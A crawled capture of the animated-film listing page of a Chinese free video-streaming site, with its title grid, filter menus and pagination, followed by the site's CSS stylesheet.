

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.pbpbt.com/class/21-----------.html
body_size: 4091
content:
<!DOCTYPE html><html><head><title>最新动画电影大全高清免费在线观看_第1页 - 片吧影视</title><meta name="keywords" content="最新动画电影大全高清免费在线观看,第1页,好看的动画电影推荐,片吧影视" /><meta name="description" content="为你提供最新动画电影影视作品大全高清免费在线观看。" /><meta name="baidu-site-verification" content="codeva-ApZUuIIIrQ" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/statics/font/iconfont.css?t=20260122" type="text/css"/><link rel="stylesheet" href="/statics/css/stui_default.css?t=20260122" type="text/css"/><script type="text/javascript" src="/statics/js/jquery.min.js?t=20260122"></script><script type="text/javascript" src="/statics/js/stui_default.js?t=20260122"></script><script type="text/javascript" src="/statics/js/jquery.cookie.min.js?t=20260122"></script><script type="text/javascript" src="/statics/js/jquery.lazyload.min.js?t=20260122"></script><script type="text/javascript" src="/statics/js/home.js?t=20260122"></script><script>var maccms={"path":"","mid":"1","url":"www.pbpbt.com","wapurl":"www.pbpbt.com","mob_status":"0"};</script></head><body><div class="container"><div class="row"><div class="stui-pannel"><div class="stui-pannel__hd"><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/sou/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="输入关键词.."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/sou/%E5%94%90%E6%9C%9D%E8%AF%A1%E4%BA%8B%E5%BD%95%E4%B9%8B%E9%95%BF%E5%AE%89-------------.html">唐朝诡事录之长安</a></li><li><a href="/sou/%E5%89%A5%E8%8C%A7-------------.html">剥茧</a></li><li><a href="/sou/%E6%9A%97%E6%B2%B3%E4%BC%A0-------------.html">暗河传</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">精选</a></li><li ><a href="/sort/top.html">榜单</a></li><li ><a href="/sort/all.html">今日</a></li><li ><a href="/sort/1.html">电影</a></li><li ><a href="/sort/2.html">电视剧</a></li><li class="active"><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li></ul></li><li><a href="/sort/say.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">片吧影视</a></div><ul class="stui-header__menu"><li ><a href="/">精选</a></li><li ><a href="/sort/1.html">电影</a></li><li ><a href="/sort/2.html">电视剧</a></li><li class="active"><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li><li ><a href="/sort/top.html">排行榜</a></li><li ><a href="/sort/all.html">今日更新</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script></div><div class="stui-pannel__bd clearfix"><div class="stui-screen"><div class="head clearfix"><a href="javascript:;" class="open-screen pull-right">展开分类<i class="iconfont icon-moreunfold"></i></a><span class="text">已选：动画电影-最新</span></div><div class="item" id="screenbox" style="display: none;"><ul class="clearfix"><li><span>类型：</span></li><li><a href="/class/3-----------.html">全部</a></li><li class="active" ><a href="/class/21-----------.html" class="text-muted">动画电影</a></li><li><a href="/class/22-----------.html" class="text-muted">动画剧集</a></li></ul><ul class="clearfix"><li><span>地区：</span></li><li class="active" ><a href="/class/21-----------.html">全部</a></li><li ><a href="/class/21-%E5%A4%A7%E9%99%86----------.html">大陆</a></li><li ><a href="/class/21-%E9%A6%99%E6%B8%AF----------.html">香港</a></li><li ><a href="/class/21-%E7%BE%8E%E5%9B%BD----------.html">美国</a></li><li ><a href="/class/21-%E5%8F%B0%E6%B9%BE----------.html">台湾</a></li><li ><a href="/class/21-%E9%9F%A9%E5%9B%BD----------.html">韩国</a></li><li ><a href="/class/21-%E6%97%A5%E6%9C%AC----------.html">日本</a></li></ul><ul class="clearfix"><li><span>年份：</span></li><li class="active"><a href="/class/21-----------.html">全部</a></li><li ><a href="/class/21-----------2026.html">2026</a></li><li ><a href="/class/21-----------2025.html">2025</a></li><li ><a href="/class/21-----------2024.html">2024</a></li><li ><a href="/class/21-----------2023.html">2023</a></li><li ><a href="/class/21-----------2022.html">2022</a></li><li ><a href="/class/21-----------2021.html">2021</a></li><li ><a href="/class/21-----------2020.html">2020</a></li><li ><a href="/class/21-----------2019.html">2019</a></li><li ><a href="/class/21-----------2018.html">2018</a></li><li ><a href="/class/21-----------2017.html">2017</a></li><li ><a href="/class/21-----------2016.html">2016</a></li><li ><a href="/class/21-----------2015.html">2015</a></li><li ><a href="/class/21-----------2014.html">2014</a></li><li ><a href="/class/21-----------2013.html">2013</a></li><li ><a href="/class/21-----------2012.html">2012</a></li><li ><a href="/class/21-----------2011.html">2011</a></li><li ><a href="/class/21-----------2010.html">2010</a></li></ul><ul class="clearfix"><li><span>语言：</span></li><li class="active" ><a href="/class/21-----------.html">全部</a></li><li ><a href="/class/21----%E5%9B%BD%E8%AF%AD-------.html">国语</a></li><li ><a href="/class/21----%E8%8B%B1%E8%AF%AD-------.html">英语</a></li><li ><a href="/class/21----%E7%B2%A4%E8%AF%AD-------.html">粤语</a></li><li ><a href="/class/21----%E9%9F%A9%E8%AF%AD-------.html">韩语</a></li><li ><a href="/class/21----%E6%97%A5%E8%AF%AD-------.html">日语</a></li></ul><ul class="clearfix"><li><span>排序：</span></li><li class="active"><a href="/class/21--time---------.html">最新</a></li><li ><a href="/class/21--hits---------.html">热门</a></li></ul></div></div><ul class="stui-vodlist clearfix"><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/422181.html" title="小林家的龙丫头：怕寂寞的龙" data-original="https://hongniuzyimage.com/cover/a3f17963f2ebf6e38f0f28495d608f51.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/422181.html" title="小林家的龙丫头：怕寂寞的龙">小林家的龙丫头：怕寂寞的龙</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426498.html" title="小林家的龙丫头：怕寂寞的龙" data-original="https://img.picbf.com/upload/vod/20260121-1/903262dc34662432c725b75c86d1edf5.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426498.html" title="小林家的龙丫头：怕寂寞的龙">小林家的龙丫头：怕寂寞的龙</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424447.html" title="海绵宝宝：深海大冒险" data-original="https://vip.dytt-img.com/upload/vod/20251221-1/30cb4fd273004317dba9edf9be965dcc.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424447.html" title="海绵宝宝：深海大冒险">海绵宝宝：深海大冒险</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/403923.html" title="剧场版世界计划破碎的世界与无法歌唱的未来" data-original="https://pic.youkupic.com/upload/vod/20250724-1/c4c08aa54a217367a693d754f770a8e1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/403923.html" title="剧场版世界计划破碎的世界与无法歌唱的未来">剧场版世界计划破碎的世界与无法歌唱的未来</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426456.html" title="少女与战车最终章1" data-original="https://hongniuzyimage.com/cover/24d94608cafcef55e08299c37c829a49.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426456.html" title="少女与战车最终章1">少女与战车最终章1</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426455.html" title="少女与战车最终章2" data-original="https://hongniuzyimage.com/cover/c6722dc31f288ac8fd8a81dfedfb340b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426455.html" title="少女与战车最终章2">少女与战车最终章2</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426454.html" title="少女与战车最终章3OVA" data-original="https://hongniuzyimage.com/cover/8ed4140737f1af78ab274ce42393904d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426454.html" title="少女与战车最终章3OVA">少女与战车最终章3OVA</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426453.html" title="少女与战车最终章4OVA" data-original="https://hongniuzyimage.com/cover/cca184949cf8b8039568653a540d081c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426453.html" title="少女与战车最终章4OVA">少女与战车最终章4OVA</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/425531.html" title="午夜的倾心旋律 真夜中" data-original="https://hongniuzyimage.com/cover/375534e4836f5e975c414b8ec2477c27.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第3集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/425531.html" title="午夜的倾心旋律 真夜中">午夜的倾心旋律 真夜中</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426412.html" title="神犬查利" data-original="https://vip.dytt-img.com/upload/vod/20260120-1/20dded46eb16ca6055a9c6c4a0046b2d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">TC</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426412.html" title="神犬查利">神犬查利</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426415.html" title="神犬查利" data-original="https://hongniuzyimage.com/cover/6b68046389020611bcec0f52271e28b6.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">抢先</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426415.html" title="神犬查利">神犬查利</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426353.html" title="风车小骑士" data-original="https://vip.dytt-img.com/upload/vod/20260119-1/eb84128142d097d158c9a37bded3cd45.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426353.html" title="风车小骑士">风车小骑士</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426365.html" title="海蒂：猞猁救援行动" data-original="https://hongniuzyimage.com/cover/634daaa83ef4e76a522e7a51b62bb8d2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426365.html" title="海蒂：猞猁救援行动">海蒂：猞猁救援行动</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426213.html" title="寻找遗失的未来TV未放送第13话" data-original="https://hongniuzyimage.com/cover/b814c1e0d75153d80e0f59dc05a35711.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426213.html" title="寻找遗失的未来TV未放送第13话">寻找遗失的未来TV未放送第13话</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426176.html" title="废世界" data-original="https://vip.dytt-img.com/upload/vod/20260116-1/2a25f84c7a819706bf49eb642fb54224.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426176.html" title="废世界">废世界</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426151.html" title="地球特派员国语" data-original="https://hongniuzyimage.com/cover/2e4beac8ec1dd6655650269a33c85efd.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426151.html" title="地球特派员国语">地球特派员国语</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426159.html" title="亲吻姐姐OVA0从零开始" data-original="https://hongniuzyimage.com/cover/9ceb55253d37733734d7ca4fe4a514a5.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426159.html" title="亲吻姐姐OVA0从零开始">亲吻姐姐OVA0从零开始</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/425989.html" title="数码宝贝大电影五：冒险者的战斗" data-original="https://vip.dytt-img.com/upload/vod/20260112-1/756ce40f13a42e7e34e8829f0355c3bf.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/425989.html" title="数码宝贝大电影五：冒险者的战斗">数码宝贝大电影五：冒险者的战斗</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426128.html" title="钢管公主：～向北极星许愿" data-original="https://hongniuzyimage.com/cover/f5824af68a0e9bb6c5f6eff8ee358ac4.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426128.html" title="钢管公主：～向北极星许愿">钢管公主：～向北极星许愿</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/216198.html" title="剑风传奇 黄金时代篇2：多尔多雷攻略" data-original="https://img.picbf.com/upload/vod/20230424-16/a65cf5525d8ebe3279bcd87602925e1f.jpeg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/216198.html" title="剑风传奇 黄金时代篇2：多尔多雷攻略">剑风传奇 黄金时代篇2：多尔多雷攻略</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426000.html" title="马茹娜的非凡旅程" data-original="https://shandianpic.vip/upload/vod/20260113-1/2911cf38f00bb660b2a1af163661d8fe.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">更新高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426000.html" title="马茹娜的非凡旅程">马茹娜的非凡旅程</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/425803.html" title="疯狂海盗团2" data-original="https://pic.youkupic.com/upload/vod/20260110-1/a7fe4bd0c57089e5061cb43c73a190d8.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/425803.html" title="疯狂海盗团2">疯狂海盗团2</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/423005.html" title="疯狂动物城2" data-original="https://vip.dytt-img.com/upload/vod/20251127-1/fd94ceca0131e6d9d332ef6277531ad1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/423005.html" title="疯狂动物城2">疯狂动物城2</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/423472.html" title="疯狂动物城2国语" data-original="https://hongniuzyimage.com/cover/4b280c37f5d6adde95399691bcd03ccf.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">抢先</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/423472.html" title="疯狂动物城2国语">疯狂动物城2国语</a></h4></div></div></li></ul></div><div class="stui-pannel__ft"><ul class="stui-page__item text-center clearfix"><li><a href="/class/21--------1---.html">首页</a></li><li><a href="/class/21--------1---.html">上一页</a></li><li class="hidden-xs active"><a href="/class/21--------1---.html">1</a></li><li class="hidden-xs"><a href="/class/21--------2---.html">2</a></li><li class="hidden-xs"><a href="/class/21--------3---.html">3</a></li><li class="hidden-xs"><a href="/class/21--------4---.html">4</a></li><li class="hidden-xs"><a href="/class/21--------5---.html">5</a></li><li class="active num"><a>1/216</a></li><li><a href="/class/21--------2---.html">下一页</a></li><li><a href="/class/21--------216---.html">尾页</a></li></ul></div></div></div></div><div class="stui-page__all"><a class="left" href="/class/21--------1---.html"><i class="iconfont icon-back"></i></a><a class="right" href="/class/21--------2---.html"><i class="iconfont icon-more"></i></a></div><script type="text/javascript"> $(".open-screen").click(function(){ var display = $('#screenbox').css('display'); if(display == 'block'){ $("#screenbox").slideUp("slow"); $(this).html('展开分类 <i class="iconfont icon-moreunfold"></i>')}else{$("#screenbox").slideDown("slow"); $(this).html('收起分类 <i class="iconfont icon-less"></i>')} }); </script><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center">© 片吧影视</p></div></div></div><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pbpbt.com/statics/css/stui_default.css?t=20260122
body_size: 4833
content:
/*!
 * Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com
 */
@charset "utf-8";

/* all */
body, html{width:100%; height: 100%;}
body{margin: 0;font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size:14px;line-height: 140%;color: #444444; background-color: #f0f0f0;}
body:after{ content: ""; position: fixed; z-index: -1; top: 0; left: 0; bottom: 0; right: 0; background-color: #29262d; background: -webkit-linear-gradient(top, #ffffff, #f0f0f0); background: -o-linear-gradient(top, #ffffff, #f0f0f0); background: -moz-linear-gradient(top, #ffffff, #f0f0f0); background: linear-gradient(top, #ffffff, #f0f0f0);}
ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,tr{margin:0;padding:0; font-weight:normal}
input,select{font-size:12px;vertical-align:middle; border:none;}
ul,li{list-style-type:none;}
img{border:0 none;}
p{margin:0 0 10px;}
::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
::-webkit-scrollbar-thumb{background-color: #434145;}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.nopc { display: none !important;}
.cpvad { display: none !important;}
.cpbad { margin:0px 0px 0px 0px; max-height:130px; border-radius: 0px; overflow:hidden!important;}
.cpcad { width:100%; max-height:130px; border-radius: 0px; overflow:hidden!important;}

/* more */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; color: #444444; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
button:hover{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none; color: #d60000;}
.icon{ font-size: 16px; vertical-align: -1px;}
.font-16{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-red{ color: red;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.pull-right{ float: right !important; color:#999999;}
.pull-right1{ float: right !important; color:#999999; padding-top:5px; padding-right:10px;}
.pull-right2{ float: right !important; color:#999999; padding-top:5px;}

.hide{ display: none !important; }
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text{display: block; border-radius: 0px 0px 7px 7px; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text1{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 5px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #ffffff;}
.pic-text1 b{ float:right; background-color:#59d2fa; padding:0px 3px; height:16px; line-height:16px; border-radius: 2px; font-weight:normal;}
.pic-tag{ position: absolute; top: 0; right: 0; z-index: 99; padding: 2px 8px; font-size: 12px; border-radius: 0 0 0 8px; background-color: #FF9900; color: #FFFFFF;}
.play-bg{ position: fixed; z-index: 0; bottom: 0; left: 0; width: 100%; height: 150px;background:url(../img/play_bg.png) center no-repeat;}
.stui-pannel{ margin-bottom: 20px;}
.stui-foot{ margin-top:30px; margin-bottom: 40px;}

/* form */
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}

/* header */
.stui-header{ margin: 30px 0 20px;}
.stui-header__logo,.stui-header__menu{float:left; margin-left: 10px;}
.stui-header__logo .logo{display:block; width:150px; height:50px; line-height:50px; font-size:24px; font-weight:bold;}
.stui-header__menu{ position:relative; margin-top: 15px; margin-left:30px;}
.stui-header__menu li{ float:left; margin-right: 30px}
.stui-header__menu li a{ position: relative; font-size:18px; color: #555555;}
.stui-header__menu li a:hover,.stui-header__menu li.active a{ color: #d60000;}
.stui-header__menu li.active a:before{ content:" "; position:absolute; left: 30%; bottom: -10px; width: 40%; height: 3px; background-color: #d60000; border-radius: 2px;}
.stui_header__user{ float: right; margin-top: 15px; margin-right: 10px;}
.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 30px;}
.stui_header__user > li > a{ color: #555555;}
.stui_header__user > li > a:hover{ color: #59d2fa;}
.stui_header__user > li > a .iconfont{ font-size: 22px;}
.stui_header__user > li > span{ font-size: 24px; color: #555555;}

/* dropdown */
.dropdown{ display: none; position: absolute; z-index: 999; top: 100%; padding: 15px; border-radius: 2px; background-color: #f0f0f0; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.dropdown:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #f0f0f0;}
.dropdown.search { right: -10px;}
.dropdown.search .item{ position:relative; width:200px;}
.dropdown.search .item .form-control{ background-color: #ffffff;}
.dropdown.search .item .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.dropdown.search .item .submit .icon{font-size:14px;color:#999999}
.dropdown.search li{ padding: 10px 5px; border-top: 1px solid #dfdfdf;}
.dropdown.search li:first-child{ border-top: 0;}
.dropdown.search li a{ display: block;}
.dropdown.search li a:hover{ color: #d60000;}
.dropdown.search li a span{ color: #999999;}
.dropdown.type{ right: -10px; width: 240px; padding: 15px 7px 7px 15px;}
.dropdown.type li{ float: left; width: 33.333333%; padding-right: 8px; padding-bottom: 8px;}
.dropdown.type li a{ display: block; padding: 8px 3px; border-radius: 2px; background-color: #fff; font-size: 14px; text-align: center;}
.dropdown.type li a:hover,.dropdown.type li.active a{ background-color: #ff6600; color: #fff;}
.dropdown.history{ right: -10px; width: 240px;}
.dropdown.history .head h5{ margin: 0; padding-bottom: 10px;}
.dropdown.history .head a{ color: red;}
.dropdown.history li a{ display: block; padding: 8px 0; border-top: 1px solid #eee; color: #333;}
.dropdown.history li a:hover{ color: #d60000;}
.dropdown.history li a span{ color: #999;}

/* screen */
.stui-screen{ padding: 10px;}
.stui-screen .head{ padding: 15px; border-radius: 2px; background-color: #f7f7f7;}
.stui-screen .head .text,.stui-screen .head .all{ color: #444;}
.stui-screen .head a{ color: #444;}
.stui-screen .item{ display: block;}
.stui-screen .item ul{ padding: 15px; border-bottom: 1px solid #f0f0f0;}
.stui-screen .item ul li{ float: left;}
.stui-screen .item ul li a{ display: inline-block; padding-left: 20px;}
.stui-screen .item ul li a,.stui-screen .item ul li span{ color: #444;}
.stui-screen .item ul li.active a,.stui-screen .item ul li a:hover{ color: #d60000;}

/* list */
.stui-vodlist__head{ margin-top: 30px; padding: 0 10px;}
.stui-vodlist__head h2,.stui-vodlist__head h2 a{ color: #000000; font-weight:bold;}
.stui-vodlist__head p{ padding-left: 20px;}
.stui-vodlist__head p a{ display: inline-block; margin-right: 20px;}
.stui-vodlist li{ float: left; padding: 10px; width: 16.6666667%;}
.stui-vodlist li.index{ width: 33.333333%;}
.stui-vodlist li.like{ width: 50%; padding: 5px;}
.stui-vodlist li.topic{ width: 25%;}
.stui-vodlist__thumb{display: block; position: relative; padding-top: 150%;border-radius: 7px; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1;border-radius: 7px; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail{ margin: 0; padding: 10px 15px; background-color: #f7f7f7;}
.stui-vodlist__detail .title{ margin: 0; text-align: center;}
.stui-vodlist__detail .title a{ font-size:14px; color: #444444;}
.stui-vodlist__detail .title a:hover{ color: #d60000;}
.stui-vodlist__detail .text{ margin-bottom: 0; color: #999999;}
.stui-vodlist__detail.index{ padding: 5px 10px;}
.stui-vodlist__detail.index .title { margin: 10px 0; font-size: 16px; text-align: left;}
.stui-vodlist__detail.index .title .score{ font-size:14px; color:#ff6600;}
